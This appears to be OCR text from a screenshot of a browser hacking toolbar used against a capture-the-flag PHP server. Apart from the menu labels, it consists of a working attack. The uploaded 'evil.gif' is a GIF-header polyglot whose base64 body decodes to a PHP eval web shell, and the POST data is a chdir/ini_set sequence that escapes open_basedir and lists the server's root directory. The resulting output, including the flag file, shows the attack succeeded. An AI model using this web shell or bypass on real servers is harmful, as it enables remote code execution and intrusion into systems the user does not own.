 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://47.111.59.243:9001/upload/tmp_8dda1f908043a81b3539472e2846b908/evil.gif
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data c=chdir('upload');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');var_dump(scandir('/'));
GIF89a12PD9waHAgZXZhbCgkX1BPU1RbJ2MnXSk7Pz4=�|��varray(25) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(16) "THis_Is_tHe_F14g" [4]=> string(8)
"bd_build" [5]=> string(3) "bin" [6]=> string(4) "boot" [7]=> string(8) "clean.sh" [8]=> string(3) "dev" [9]=> string(3) "etc" [10]=> string(4) "home" [11]=> string(3) "lib" [12]=> string(5) "lib64"
[13]=> string(5) "media" [14]=> string(3) "mnt" [15]=> string(3) "opt" [16]=> string(4) "proc" [17]=> string(4) "root" [18]=> string(3) "run" [19]=> string(4) "sbin" [20]=> string(3) "srv" [21]=>
string(3) "sys" [22]=> string(3) "tmp" [23]=> string(3) "usr" [24]=> string(3) "var" }